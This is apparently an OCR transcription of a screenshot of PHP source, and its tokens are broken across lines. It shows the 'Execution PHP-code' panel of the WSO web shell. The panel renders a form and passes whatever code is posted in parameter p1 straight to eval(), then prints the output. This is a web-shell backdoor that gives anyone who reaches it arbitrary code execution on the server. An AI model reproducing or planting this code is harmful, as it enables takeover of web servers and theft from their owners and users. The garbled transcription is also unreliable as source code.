
		@
$_SESSION
[md5(
$_SERVER
[
'HTT
P_HOST'
]).
'ajax'
] = 
false
;

echo
'<h1>Execution PHP-code
</h1><div class=content><form name=pf method
=post onsubmit="if(this.ajax.checked){a(\'Ph
p\',null,this.code.value);}else{g(\'Php\',nu
ll,this.code.value,\'\');}return false;"><te
xtarea name=code class=bigarea id=PhpCode>'
.
(!
empty
(
$_POST
[
'p1'
])?htmlspecialchars(
$_POS
T
[
'p1'
]):
''
).
'</textarea><input type=submit 
value=Eval style="margin-top:5px">'
;

echo
' <input type=checkbox name=aja
x value=1 '
.(@
$_SESSION
[md5(
$_SERVER
[
'HTTP_H
OST'
]).
'ajax'
]?
'checked'
:
''
).
'> send using A
JAX</form><pre id=PhpOutput style="'
.(
empty
(
$_POST
[
'p1'
])?
'display:none;'
:
''
).
'margin-t
op:5px;" class=ml1>'
;

if
(!
empty
(
$_POST
[
'p1'
])) {

		ob_start();

eval
(
$_POST
[
'p1'
]);

echo
 htmlspecialchars(ob_get
_clean());

	}

echo
'</pre></div>'
;

	wsoFooter();
